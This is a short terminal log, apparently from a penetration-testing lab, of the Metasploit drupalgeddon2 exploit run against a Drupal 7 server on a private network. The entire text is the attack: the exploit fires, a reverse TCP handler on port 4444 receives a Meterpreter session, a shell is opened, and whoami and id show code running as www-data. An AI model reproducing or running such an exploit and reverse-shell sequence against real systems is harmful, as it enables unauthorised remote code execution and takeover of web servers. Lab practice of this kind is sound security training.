 msf5 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.10.3:4444
[*] Drupal 7 targeted at http://192.168.10.18:8080/
[+] Drupal appears unpatched in CHANGELOG.txt
[*] Sending stage (38247 bytes) to 192.168.10.18
[*] Meterpreter session 1 opened (192.168.10.3:4444 -> 192.168.10.18:36080) at 2019-04-
09 06:58:18 -0400
meterpreter > shell
Process 32 created.
Channel 0 created.
whoami
www-data
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)